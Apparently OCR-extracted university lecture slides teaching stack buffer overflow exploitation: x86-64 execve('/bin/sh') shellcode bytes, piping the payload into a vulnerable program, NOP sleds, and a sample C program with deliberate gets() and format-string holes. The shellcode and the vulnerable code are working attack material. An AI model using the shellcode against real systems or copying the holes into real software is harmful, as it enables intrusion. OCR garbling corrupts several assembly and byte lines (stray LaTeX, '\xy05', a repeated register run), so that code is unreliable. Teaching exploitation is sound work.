# Last step: issuing the call

✓ Put system call number 59 (execve) in rax ✓ Call syscall

xor  $\sqrt[n]{\text{rax}}$ ,  $\sqrt[n]{\text{rax}}$  # zero register mov  $80x3b$ ,  $\%al$  # put 59 in the lower part of the register syscall

# Calling execv

- **₫** Get a pointer to "/bin/sh" into first argument register rdi
- $\mathbb Z$  Create argy [] array of pointers to strings: pointer to "/bin/sh", NULL
- ✓ Put address of array into second argument register rsi
- $\mathbb Z$  Set third argument register rdx to NULL (empty envp[])
- ✓ Put system call number 59 (execve) in rax
- Call syscall

# The final shell code

```
"\x48\x31\xd2" //xor %rdx, %rdx
"\x48\xbb\x1\x2f\x62\x69\x6e\x2f\x73\x68" //mov sh/bin/A, %rbx"\x48\xc1\xeb\x08" //shr $0x8, %rbx
"\frac{x53"}{\text{vbs}} //push \frac{x}{x}"\x48\x89\xe7" //mov %rsp, %rdi
"\frac{x52"}{\sqrt{push} \sqrt{r}dx}"\x57" //push \sqrt{x}"\x48\x89\xe6" //mov \gammassissississississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassissis
"\x48\x31\xc0" / \arccos \frac{x}{32} / \arccos \frac{x}{32}"\xb0\x3b" //mov $0x3b, %al
"\x0f\xy05" //syscall
```
# Our plan of attack

- 1. Ø Prepare code to inject into program
- 2.  $\Box$  Get program to run our code
- 3. ???
- 4. □ Profit

# Running our shell code code

- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the return address
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...
	- 1. Cheat, and add a print statement
	- 2. Use a debugger
	- 3. Use a format string vulnerability to find the address

# Overcoming imprecise addressing

- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
	- Determine address of start of shell code by trial-and-error
	- Allow a larger "point of entry" for the shell code
- Often you'll need to use both

# The NOP sled

- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the buffer and end of the NOPs
- This sequence of NOPs is called a NOP-sled  $\rightarrow$  It lets us *slide* into the payload

|            | $\downarrow$ ox7f |
|------------|-------------------|
| Shell code |                   |
| <b>NOP</b> |                   |
| <b>NOP</b> |                   |
| <b>NOP</b> |                   |
| <b>NOP</b> |                   |
|            |                   |

# Putting it all together

```
char *gets(char*);
void func() {
    char* ret;
    char buf[200];
    printf("Please enter your name: ");
    ret = gets(buf); // read the input!
    printf("Your input was: ");
    printf(ret);
    printf(\sqrt[n]{n});
}
int main(int argc, char* argv[]) {
    func();
}
```
